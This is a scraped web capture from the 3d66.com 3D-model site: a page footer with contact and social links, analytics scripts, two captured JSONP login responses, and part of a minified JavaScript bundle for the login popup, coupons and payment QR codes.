					<a rel="nofollow" href="https://service.3d66.com/api/v1/DataApi/getCustomerServiceLink"
					   target="_blank">
					  <span class="btn-qq"> <i class="bg-qq"></i>800181760</span>
					  <div class="btn-background"></div>
					</a>
					<p>周一至周五：9:00-21:00</p>
					<p>周末及节日：9:00-18:00</p>
				</div>
			</div>
			<div class="box2">
				<!-- <div class="share-icon">
					<i class="share-tell"></i>
					<div class="droptips-warp droptips-tell">
						<div class="droptips-center-arrow"></div>
						<div class="tell-bg">
							<p>0755-2100 6465</p>
						</div>
					</div>
				</div> -->
				<div class="share-icon">
					<i class="share-qq"></i>
					<div class="droptips-warp droptips-qq">
						<div class="droptips-right-arrow"></div>
						<div class="qq-container clearfix">
							<div class="qq-group">
								<div class="group-title">官方Q群</div>
								<ul class="sysFocusQQLink focus66" data-id="148"></ul>
							</div>
							<div class="qq-group ll-union">
								<div class="group-title">溜溜联盟</div>
								<ul class="sysFocusQQLink focus66" data-id="149"></ul>
							</div>
						</div>
						<div class="gf-wx-group">
							<div class="group-title">官方微信群</div>
							<p class="tips">（微信添加“妙妙”或“笑笑”，邀您进群）</p>
							<ul class="clearfix">
								<li>
									<div class="public-wx">
										<p class="xiao"></p>
										<i class="yellow-qr-icon"></i>
									</div>
									<span>笑笑MM</span>
									<div class="public-xiao">
										<p></p>
									</div>
								</li>
								<li class="margin-left-80">
									<div class="public-wx">
										<p class="miao"></p>
										<i class="yellow-qr-icon"></i>
									</div>
									<span>妙妙MM</span>
									<div class="public-miao">
										<p></p>
									</div>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="share-icon">
					<i class="share-chengxu"></i>
					<div class="droptips-warp droptips-cx">
						<div class="droptips-center-arrow"></div>
						<div class="chengxu-container">
							<img class="chengxu-img" src="https://img.3d66.com/service/2018/20181020/eea391d1118986a3b5c686bba96ddf33.jpg" />
							<div class="group-title">3D溜溜网小程序</div>
							<p>随时随地找模型</p>
						</div>
					</div>
				</div>
				<div class="share-icon">
					<i class="share-weixin"></i>
					<div class="droptips-warp droptips-wx">
						<div class="droptips-right-arrow"></div>
						<div class="weixin-container">
							<div class="group-title">扫码关注，有惊喜~</div>
							<p>市场合作：&nbsp;QQ：20805692</p>
							<ul class="clearfix">
								<li>
									<div class="public-wx">
										<img src="https://static.3d66.com/zixuev2/images/group/qrcode2.jpg" alt="">
									</div>
									<p><span>3D溜溜网</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>每天更新设计案例，不同时尚，不同风格</p>
									</div>
								</li>
								<li>
									<div class="public-wx">
										<img src="https://static.3d66.com/zixuev2/images/group/qrcode3.jpg" alt="">
									</div>
									<p><span>3D溜溜软件管家</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>关注公众号，了解软件下载安装答疑</p>
									</div>
								</li>
								<!-- <li>
									<div class="public-wx">
										<img src="https://static.3d66.com/zixuev2/images/group/qrcode1.jpg" alt="">
									</div>
									<p><span>设计夜读</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>听小姐姐为你介绍关于设计的那些事儿</p>
									</div>
								</li> -->
								<li>
									<div class="public-wx">
										<img src="https://static.3d66.com/zixuev2/images/group/qrcode4.jpg" alt="">
									</div>
									<p><span>3D溜溜服务号</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>3D溜溜官网公众服务号，定期发布官网优惠信息，活动信息，产品上线信息</p>
									</div>
								</li>
								<!-- <li>
									<div class="public-wx">
										<img src="https://img.3d66.com/service/2018/20181019/a7b714e42d6bd51c9b8a78e2ff40b823.jpg" alt="">
									</div>
									<p><span>溜云库服务号</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>了解溜云库最新资讯，优质服务体验</p>
									</div>
								 </li> -->
							</ul>
							<a rel="nofollow" class="look-more" href="https://service.3d66.com/league.html" target="_blank">查看全部></a>
						</div>
					</div>
				</div>
				<a rel="nofollow" class="share-icon" href="https://weibo.com/3d66sheji" target="_blank">
					<i class="share-weibo"></i>
				</a>
			</div>
			
		</div>
        <!-- seo -->

    </div>

    <div class="copyright-content">
      <p>
        Copyright © 2010 - 2026 3d66.com All rights reserved.3D溜溜网-免费3d模型,3d模型库下载©版权所有
        <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备13075835号-3</a>
      </p>
    </div>

  </div>
</div>
<!-- 友情链接 -->
<!--详情页独有相关3d模型-->

<!-- 右侧固定的侧边栏 -->
<!-- 独立底部弹窗-->
<div class="footer-adv">
	<div id="botfocus-res" class="botfocus sysFocusImgSing" data-id="371">
		<div class="botfocus-close">╳</div>
</div>
</div>
<script defer src='https://www.3d66.com/focus/11_12_20_48_59_60_61_62_64_117_129_148_149_232_273_274_326_361_362_369_371_459_467_490_539_542_543_544_545_546_548_577_593_593_665.js?v=1760610923'></script>
<script src="https://static.3d66.com/public/plugin/js/riddler.local.js"></script>
<script src="https://static.3d66.com/public/plugin/js/riddler-sdk-0.2.1.js"></script>
<script defer src='https://static.3d66.com/public/layui/layui.js'></script>
<script src='https://static.3d66.com/??public/js/global/jquery-1.8.3.min.js,public/js/global/jquery.cookie.js,/zixuev2/src/js/public/isMobile.js,public/js/global/jquery.placeholder.min.js,zixuev2/libs/js/jquery.autocomplete.min.js,public/js/global/jquery.lazyload.js,public/layer/layer.js,www2/js/public/swiper.min.js,public/js/global/sysConfig.js,public/js/global/function.js,public/js/global/focus.js,public/js/global/common.js,/user/js/upload/jquery.inputImgPrev.js,public/js/global/topbar.js,www2/js/new-rightbar-common.js,www2/js/footer-tips.js,/zixuev2/dist/js/index.js,/softv2/js/soft-vip.js,/softv2/js/soft-common.js,/softv2/js/ask-pop.js,public/js/global/log-behavior.js,/zixuev2/dist/js/zx-over.js,/zixuev2/dist/js/new-index.js,/zixuev2/dist/js/coupon-alert.js,/zixuev2/dist/js/function-common.js,/work/js/iframe.js,/www3/build/assets/js/seo_buried.js,/zixuev2/dist/js/courseModel.js,/zixuev2/dist/js/relation.js?v=1760610923'></script>
<script src='https://static.3d66.com/??zixuev2/dist/js/searchPage.js?v=1760610923'></script>
        <script src="https://static.3d66.com/tp/build/user/js/check-is-bind-phone.js"></script>        <script src="https://static.3d66.com/tp/build/modal/js/index.js"></script><div id="cnzz_stat_icon_1263507971" style="display: none">
  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277460526'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/z_stat.php%3Fid%3D1277460526' type='text/javascript'%3E%3C/script%3E"));</script>
</div>

<div>
</div>

<!-- 优惠券弹窗样式 -->
<div class="conpon-mod js_BuyWrap">
    <div class="conpon-tion">
        <i class="close-btn"></i>
        <div class="box-content">
            <!-- 新用户 -->
            <h3 class="open-title new-user"></h3>
            <!-- 课程专享券 -->
            <!-- <h3 class="open-title course_conpon"></h3> -->
            <div class="conpon-text">
                <!-- <h2>新用户首单立减<span>10元</span></h2> -->
                <!-- <p class="conpon-hint">满10.1元可用</p> -->
                <!-- <p class="conpon-subtract">新用户首单立减<span>200元</span></p> -->
                <!-- <p class="conpon-have">券后价：<span>200元</span></p> -->
				<h2></h2>
				<p></p>
            </div>
            <div class="conpon-bot-texta">
				<div class="is-course"></div>
                <p class="success-time"></p>
                <!-- <div class="is-course">溜溜自学网全站课程<span>(可用)</span></div>
                <p class="success-time">领取成功后，2天之内有效</p> -->
            </div>
            <a class="conpon-btn js_conpon" href="javascript:;">立即领取</a>
        </div>
    </div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?c90628cf074216e14172dc648d2b73cb";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
</script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://user.3d66.com/login/index/userInfo?callback=jQuery18301829221233384435_1770054109785&vbnm=null&_=1770054109924
body_size: -237
content:
jQuery18301829221233384435_1770054109785({"status":100,"msg":"\u8bf7\u767b\u5f55","data":{"activity_ab":false,"op_config":0}})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://user.3d66.com/coupon/add_coupon/?callback=jQuery18301829221233384435_1770054109786&trigger_page=6&trigger_behavior=26&trigger_url=https%3A%2F%2Fzixue.3d66.com%2Fcourserelation%2Frelation_305238.html&_=1770054110822
body_size: -46
content:
jQuery18301829221233384435_1770054109786({"status":0,"msg":"请登录","data":"","code":1,"request_id":"202602030141527CFA3AE8E909B9FE"})

--- FILE ---
content_type: application/javascript
request_url: https://static.3d66.com/tp/build/modal/js/index.js
body_size: 23043
content:
function _typeof(a){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a})(a)}function _slicedToArray(a,e){return _arrayWithHoles(a)||_iterableToArrayLimit(a,e)||_unsupportedIterableToArray(a,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(a,e){var t=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=t){var n,i,o,c,s=[],d=!0,r=!1;try{if(o=(t=t.call(a)).next,0===e){if(Object(t)!==t)return;d=!1}else for(;!(d=(n=o.call(t)).done)&&(s.push(n.value),s.length!==e);d=!0);}catch(a){r=!0,i=a}finally{try{if(!d&&null!=t.return&&(c=t.return(),Object(c)!==c))return}finally{if(r)throw i}}return s}}function _arrayWithHoles(a){if(Array.isArray(a))return a}function _toConsumableArray(a){return _arrayWithoutHoles(a)||_iterableToArray(a)||_unsupportedIterableToArray(a)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,e){var t;if(a)return"string"==typeof a?_arrayLikeToArray(a,e):"Map"===(t="Object"===(t={}.toString.call(a).slice(8,-1))&&a.constructor?a.constructor.name:t)||"Set"===t?Array.from(a):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(a,e):void 0}function _iterableToArray(a){if("undefined"!=typeof Symbol&&null!=a[Symbol.iterator]||null!=a["@@iterator"])return Array.from(a)}function _arrayWithoutHoles(a){if(Array.isArray(a))return _arrayLikeToArray(a)}function _arrayLikeToArray(a,e){(null==e||e>a.length)&&(e=a.length);for(var t=0,n=Array(e);t<e;t++)n[t]=a[t];return n}function ownKeys(e,a){var t,n=Object.keys(e);return Object.getOwnPropertySymbols&&(t=Object.getOwnPropertySymbols(e),a&&(t=t.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),n.push.apply(n,t)),n}function _objectSpread(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{};a%2?ownKeys(Object(t),!0).forEach(function(a){_defineProperty(e,a,t[a])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):ownKeys(Object(t)).forEach(function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))})}return e}function _defineProperty(a,e,t){return(e=_toPropertyKey(e))in a?Object.defineProperty(a,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):a[e]=t,a}function _toPropertyKey(a){a=_toPrimitive(a,"string");return"symbol"==_typeof(a)?a:a+""}function _toPrimitive(a,e){if("object"!=_typeof(a)||!a)return a;var t=a[Symbol.toPrimitive];if(void 0===t)return("string"===e?String:Number)(a);t=t.call(a,e||"default");if("object"!=_typeof(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(()=>{var a,m,d,r,p,o,c,s,l,u,_,y,v,t={923:function(a,e,t){function n(a,e){if("function"==typeof window.TP3D66SENSORSTRACK){var t,n={};for(t in e)e[t]instanceof Array?n[t]=((a,e,t)=>{if(a)switch(e){case"string":return String(a);case"number":return Number(a);case"bool":return 1==a;case"array":return a||[];default:return a}else{if(t)return t;switch(e){case"string":return"";case"number":return 0}}})(e[t][0],e[t][1],e[t][2]):n[t]=e[t];window.TP3D66SENSORSTRACK(a,n)}}t.d(e,{SH:function(){return n}})},422:function(a,e,t){t.d(e,{Ov:function(){return r},Xg:function(){return d},af:function(){return p},bg:function(){return l},qQ:function(){return i},zr:function(){return n}});var o=t(923),c=window.location.origin;document.referrer;try{String.prototype.includes||(String.prototype.includes=function(a){return-1<this.indexOf(a)})}catch(a){console.log(a)}function s(a){return""==a?"":"/"==a.slice(0,1)?a:"/"+a}function n(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return-1!=c.indexOf("dev")?"http://static.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://static_test.3d66.com"+s(a):"https://static.3d66.com"+s(a)}function d(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return-1!=c.indexOf("dev")?"http://user.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://usertest.3d66.com"+s(a):"https://user.3d66.com"+s(a)}function i(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return-1!=c.indexOf("dev")?"http://service.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://servicetest.3d66.com"+s(a):"https://service.3d66.com"+s(a)}function r(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return-1!=c.indexOf("dev")?"http://vip.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://vip_test.3d66.com"+s(a):"https://vip.3d66.com"+s(a)}function p(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,e=(n=parseInt(1)||1,parent.$("#res_type").val()||$("#res_type").val(),$(".js-search-normal").val()||parent.$(".js-search-normal").val(),i="",n=3==n?"&site=":"&login_source=",$.cookie("sem_login_buried")&&"null"!=$.cookie("sem_login_buried")&&(i=n),!parent.$("#seo_page").val()&&0!=parent.$("#seo_page").val()||1!=parent.$("#isSeo").val()||(i+="?login_site="+($.cookie("login_site")||3)),"1"==$.cookie("is_seo_promotion")&&(n=1,(e=parent.$("#seo_page").val())||0==e?(n=0,i+="&pageview_site="+e):i+="&pageview_site=6",i+="&registration_site="+n),i||"");$.cookie("login_sub_site",(()=>{try{var a=0,e=parent.window.location.host;return-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://www.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://www_dybzp.3d66.com"+s(a):"https://www.3d66.com"+s(a)}().indexOf(e)?a="1":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://3d.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://3dtest.3d66.com"+s(a):"https://3d.3d66.com"+s(a)}().indexOf(e)?a="2":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://su.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://sutest.3d66.com"+s(a):"https://su.3d66.com"+s(a)}().indexOf(e)?a="3":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://tietu.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://tietutest.3d66.com"+s(a):"https://tietu.3d66.com"+s(a)}().indexOf(e)?a="4":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://cad.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://cadtest.3d66.com"+s(a):"https://cad.3d66.com"+s(a)}().indexOf(e)?a="5":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://linggantu.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://linggantutest.3d66.com"+s(a):"https://linggantu.3d66.com"+s(a)}().indexOf(e)?a="6":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://anli.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://anlitest.3d66.com"+s(a):"https://anli.3d66.com"+s(a)}().indexOf(e)?a="7":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://xiaoguotu.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://xiaoguotutest.3d66.com"+s(a):"https://xiaoguotu.3d66.com"+s(a)}().indexOf(e)?a="8":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://fanganwenben.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://fanganwenbentest.3d66.com"+s(a):"https://fanganwenben.3d66.com"+s(a)}().indexOf(e)?a="9":-1<function(a){a=0<arguments.length&&void 0!==a?a:"";return-1!=c.indexOf("dev")?"http://vr.dev.3d66.com"+s(a):-1!=c.indexOf("test")||-1!=c.indexOf("dybzp")?"https://vrtest.3d66.com"+s(a):"https://vr.3d66.com"+s(a)}().indexOf(e)?a="10":-1<d().indexOf(e)&&(a="11"),a}catch(a){}})(),{path:"/",domain:"3d66.com"});try{var t=parent.window.location.href;$.cookie("login_site_view_url",t,{path:"/",domain:"3d66.com"})}catch(t){parent.window.postMessage("cross_domain_81","*")}e=e+(-1==e.indexOf("?")?"?":"&")+"rt=11",a&&(e+="&lgt_click_source="+a);var n=$(".js_login_opne_func").attr("data-id")||0,i=sessionStorage.getItem("customize_referrer"),i={type:2,title:!1,skin:"layer-nobg-new",content:[d("/login/popover/welcome"+(e=(e=(e+="&sc_parameter=")+(($("#site").val()||0)+"_"+($("#page_type").val()||0)+"_"+($("#access_source_site").val()||0)+"_"+($("#access_source_page").val()||0)+"_"+(a||0)))+"&customize_referrer=".concat(i,"&customize_url=").concat(encodeURIComponent(location.href)))),"no"],area:["440px","488px"],checkLogin:!1};layer.closeAll(),layer.open(i),(0,o.SH)("LlwUserRegisterOrLoginShow",{entrance_name:[a,"number",0],ab_test:[[],"array"],ad_id:[n,"number",0],is_login:[l(),"bool"],last_login_user_id:getCookie("Hm_last_login_user_id"),site:Number($("#site").val()),page_type:Number($("#page_type").val()),access_source_site:Number($("#access_source_site").val()||0),access_source_page:Number($("#access_source_page").val()||0)})}function l(){try{var a=localStorage.getItem("userCookieData");return!(!a||"null"==a)}catch(a){console.log(a)}}},817:function(a,e,t){t.d(e,{o:function(){return i}});var n=t(422),d=t(861),r=null,p={jkma:"",funDataParam:{},is_down:!1,cb:null,package_user_actual_pay:0,package_dollar_actual_pay:0,getCouponInfo:function(a,e){if(!a.cz_channel)return layer.msg("充值渠道不能为空");var t={is_new:1,new_pay:1,price:this.package_user_actual_pay,client:1,cz_channel:47==a.cz_channel?32:a.cz_channel,is_ban_use:a.is_ban_use};a.package_id&&(t.package_id=a.package_id),$.ajax({url:objSite.getServiceUrl("/pay/common/getCouponInfo"),data:t,type:"POST",xhrFields:{withCredentials:!0},success:function(a){e(a)}})},newPromotionRender:function(a,e,t){var n="",i=0,o=0,c=0;e.data.members_exclusive&&e.data.is_vip&&(c++,n='<div class="item-promotion">\n                                <div class="label-discount">会员专享</div>\n                                <div class="details-discount">\n                                     <span class="after-discounts" data-cny="'.concat(e.data.members_exclusive,'" data-usd="').concat(o,'">- ').concat(e.data.members_exclusive," 元</span>\n                                </div>\n                            </div>")),e.data.promotional_offer&&(c++,n+='<div class="item-promotion">\n                                <div class="label-discount">活动优惠</div>\n                                <div class="details-discount">\n                                    <span class="after-discounts" data-cny="'.concat(e.data.promotional_offer,'" data-usd="').concat(p.isInteger(e.data.promotional_offer)/2,'">- ').concat(e.data.promotional_offer," 元</span>\n                                </div>\n                            </div>")),e.data.upgrade_info&&0<e.data.upgrade_info.upgrade_deduction_price&&(i=e.data.upgrade_info.upgrade_deduction_price,o=e.data.upgrade_info.upgrade_deduction_dollar_price,c++,n+='<div class="item-promotion">\n                                <div class="label-discount">旧套餐抵扣</div>\n                                <div class="details-discount">\n                                   <span class="after-discounts" data-cny="'.concat(e.data.upgrade_info.upgrade_deduction_price,'" data-usd="').concat(p.isInteger(e.data.upgrade_info.upgrade_deduction_dollar_price),'">- ').concat(e.data.upgrade_info.upgrade_deduction_price," 元</span>\n                                </div>\n                            </div>")),this.package_user_actual_pay=p.isInteger(e.data.package_user_actual_pay)-i,this.package_dollar_actual_pay=p.isInteger(e.data.package_dollar_actual_pay)-o,$(a).find(".pay-package-price").before(n),0!=c&&(i=$("#layui-layer"+t),e=(window.innerHeight-$(a).height())/2,i.animate({top:e},200,"linear"))},isInteger:function(a){a=parseFloat(parseFloat(a).toFixed(2));return a%1==0?parseInt(a):a},removeTrailingChar:function(a,e){for(;a.endsWith(e);)a=a.slice(0,-1);return a},formatNumber:function(a){a=a.toString();return a=-1<a.indexOf(".")?a.replace(/\.?0+$/,""):a},PriceRenderingCalculation:function(a){var e,t,n,i,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},c=2<arguments.length?arguments[2]:void 0,s=p.isInteger(this.package_user_actual_pay),d=p.isInteger(this.package_dollar_actual_pay);"{}"!=JSON.stringify(o)?(e=n=i=t=0,1==o.type&&(e=p.isInteger(o.coupon_price),5==o.num_type?(i=s*(e/10),t=d-(n=d*(e/10))):6==o.num_type&&(i=s-e,t=d-(n=d-e/2))),i=0<i?i:.01,n=0<n?n:.01,$(c).find(".pay-package-price .details-discount").attr("data-id",o.coupon_id),e="","paypal"==$(c).find(".item-payment.active").attr("data-type")?(n=String(n.toFixed(2)).split("."),e="- ".concat(t," 美元"),$(c).find(".actual-payment-price").html('\n                    <span class="actual">实付</span>\n                    <i>$</i>\n                    <span class="total-price">'.concat(n[0]).concat(n[1]&&"00"!=n[1]?'<em class="decimal">.'.concat(p.removeTrailingChar(n[1],"0"),"</em>"):"","</span>")),$(c).find(".pay-package-price .details-discount").html(' <span class="icon-coupon">优惠券</span>\n                        <span class="after-discounts"></span>\n                        <span class="arrow-icon">\n                            <svg class="icon" aria-hidden="true">\n                                <use xlink:href="#icon-jiantouicon"></use>\n                            </svg>\n                        </span>'),p.funDataParam.hide_discount?$(c).find(".discount-amount").hide():$(c).find(".discount-amount").html("")):(t=String(i.toFixed(2)).split("."),e="-  ".concat(p.isInteger(o.coupon_price)," 元"),$(c).find(".actual-payment-price").html('\n                    <span class="actual">实付</span>\n                    <i>￥</i>\n                    <span class="total-price">'.concat(t[0]).concat(t[1]&&"00"!=t[1]?'<em class="decimal">.'.concat(p.removeTrailingChar(t[1],"0"),"</em>"):"","</span>")),p.funDataParam.hide_discount?$(c).find(".discount-amount").hide():$(c).find(".discount-amount").html("<span>共优惠"+p.formatNumber((p.isInteger(a.data.package_total_fee)-s+p.isInteger(o.coupon_price)).toFixed(2))+"元</span>")),$(c).find(".pay-package-price .details-discount").html(' <span class="icon-coupon">优惠券</span>\n                <span class="after-discounts">'.concat(e,'</span>\n                <span class="arrow-icon">\n                    <svg class="icon" aria-hidden="true">\n                        <use xlink:href="#icon-jiantouicon"></use>\n                </span>'))):(d=0<d?d:.01,s=0<s?s:.01,"paypal"==$(c).find(".item-payment.active").attr("data-type")?(n=String(p.isInteger(d)).split("."),$(c).find(".actual-payment-price").html('\n                    <span class="actual">实付</span>\n                    <i>$</i>\n                    <span class="total-price">'.concat(n[0]).concat(n[1]&&"00"!=n[1]?'<em class="decimal">.'.concat(p.removeTrailingChar(n[1],"0"),"</em>"):"","</span>")),p.funDataParam.hide_discount?$(c).find(".discount-amount").hide():$(c).find(".discount-amount").html("")):(i=String(p.isInteger(s)).split("."),$(c).find(".actual-payment-price").html('\n                    <span class="actual">实付</span>\n                    <i>￥</i>\n                    <span class="total-price">'.concat(i[0]).concat(i[1]&&"00"!=i[1]?'<em class="decimal">.'.concat(p.removeTrailingChar(i[1],"0"),"</em>"):"","</span>")),p.funDataParam.hide_discount?$(c).find(".discount-amount").hide():$(c).find(".discount-amount").html("<span>共优惠"+p.formatNumber((p.isInteger(a.data.package_total_fee)-s).toFixed(2))+"元</span>")),$(c).find(".pay-package-price .details-discount").html('<span class="no-discount">暂无优惠</span>')),"paypal"!=$(c).find(".item-payment.active").attr("data-type")?(clearInterval(r),p.create_pay_order(c)):(clearInterval(r),$(c).find(".list-code-payment .item-alipay").html(""),$(c).find(".list-code-payment .item-wechatpay .pay-code").empty())},create_pay_order:function(e){var a={package_id:this.funDataParam.package_id,coupon_id:$(e).find(".pay-package-price .details-discount").attr("data-id"),cz_type:"paypal"==$(e).find(".item-payment.active").attr("data-type")?3:$(e).find(".item-payment.active").attr("data-type"),order_type:this.funDataParam.order_type||this.funDataParam.cz_channel,cz_source:void 0===this.funDataParam.cz_source?8:this.funDataParam.cz_source,entrance:8,qrcode_size:160,is_union:0,virtual_currency_location:this.funDataParam.entrance,seckill_record_id:this.funDataParam.seckill_record_id,group_buy_record_id:this.funDataParam.group_buy_record_id,member_location:this.funDataParam.member_location,activity_id:this.funDataParam.activity_id||0,page_type:this.funDataParam.page_type||0};$.ajax({url:objSite.getServiceUrl("/payment/do_payment"),data:{data:JSON.stringify(a)},xhrFields:{withCredentials:!0},type:"POST",success:function(a){if(0==a.status)return layer.msg(a.msg),!1;1e3==a.status?(layer.closeAll(),layer.msg(a.msg),(0,n.af)(6)):(p.jkma=a.data.jkma,p.unionPay=a.data.unionPay,1==$(e).find(".item-payment.active").attr("data-type")?1==p.unionPay?$(e).find(".list-code-payment .item-alipay .pay-code").empty().show().qrcode({render:"canvas",width:160,height:160,text:a.data.qrcode}):($(e).find(".list-code-payment .item-alipay .pay-code").hide(),$(e).find(".list-code-payment .item-alipay ").html('<iframe id="iframeid" src="'+a.data.payurl+'" width="160" height="160" frameborder="0" scrolling="no"></iframe>')):0==$(e).find(".item-payment.active").attr("data-type")?$(e).find(".list-code-payment .item-wechatpay .pay-code").empty().qrcode({render:"canvas",width:160,height:160,text:a.data.qrcode}):"paypal"==$(e).find(".item-payment.active").attr("data-type")&&$(e).find(".list-code-payment .item-paypal").append(a.data.payurl),p.check_pay_order(e))}})},check_pay_order:function(e){clearInterval(r);var a=1;r=setInterval(function(){150<=a?(clearInterval(r),"paypal"!=$(e).find(".item-payment.active").attr("data-type")&&$(e).find(".list-code-payment>div.item-show").append('\n                        <div class="js_timeout_refresh">\n                          <svg class="icon" aria-hidden="true">\n                            <use xlink:href="#icon-shuaxin"></use>\n                          </svg>\n                          <p><span>二维码已失效</span>请点击刷新</p>\n                        </div>\n                      ')):($.ajax({type:"POST",url:objSite.getServiceUrl("/pay/check_pay"),data:{service:"ll.order.check",jkma:p.jkma,cz_channel:p.funDataParam.order_type||p.funDataParam.cz_channel,is_union:0},xhrFields:{withCredentials:!0},success:function(a){200===a.status&&(layer.closeAll(),layer.msg("支付成功",{icon:8,skin:"layer-gallery-tips"}),clearInterval(r),p.is_down?openModelDownload.downloadandle(p.funDataParam.package_id,p.funDataParam.needtype):p.cb?p.cb(2):setTimeout(function(){window.location.reload()},1e3)),405===a.status&&(clearInterval(r),$(e).find(".list-code-payment>div.item-show").append('\n                            <div class="js_not_refresh">\n                                <p><span>活动已结束</span></p>\n                            </div>\n                        ')),401===a.status&&(clearInterval(r),$(e).find(".list-code-payment>div.item-show").append('\n                            <div class="js_not_refresh">\n                                <p><span>订单超时</span></p>\n                            </div>\n                        '))}}),a++)},2e3)}};function i(s,a,e){if(!s.cz_channel)return layer.msg("充值渠道不能为空");p.funDataParam=s,p.is_down=a,"function"==typeof e&&(p.cb=e);a='\n     <div class="item-payment" data-type="paypal">\n        <i class="icon-PayPal"></i>\n        <svg class="icon" aria-hidden="true">\n            <use xlink:href="#icon-xuanzhong"></use>\n        </svg>\n    </div>\n    ',void 0!==s.is_show_paypal&&0==s.is_show_paypal&&(a=""),e='<div class="package-payment-content pay-obtain-loading">\n            <span class="pay-layer-close">\n                <svg class="icon" aria-hidden="true">\n                    <use xlink:href="#icon-icon_guanbi"></use>\n                </svg>\n            </span>\n            <input type="hidden" id="pay_package_id" value="'.concat(s.package_id,'">\n            <div class="box-payment">\n                <div class="actual-payment-price">\n                    <span class="actual">实付</span>\n                    <i>￥</i>\n                    <span class="total-price">0<em class="decimal">.00</em></span>\n                </div>\n                <div class="discount-amount" style="').concat(s.hide_discount?"display:none":"",'">\n                    <span>共优惠0元</span>\n                </div>\n                <div class="promotion-information">\n                    <div class="item-promotion pay-package-price">\n                        <div class="label-discount">使用优惠</div>\n                        <div class="details-discount" data-id="0">\n                            <span class="icon-coupon">优惠券</span>\n                            <span class="after-discounts">0 元</span>\n                            <span class="arrow-icon">\n                                <svg class="icon" aria-hidden="true">\n                                    <use xlink:href="#icon-jiantouicon"></use>\n                                </svg>\n                            </span>\n                        </div>\n                    </div>\n                </div>\n               <div class="tab-type-payment" style="').concat(!1===s.is_show_paypal?"justify-content: center;":"",'">\n                    <div class="item-payment active" data-type="0">\n                        <i class="icon-wechat"></i> 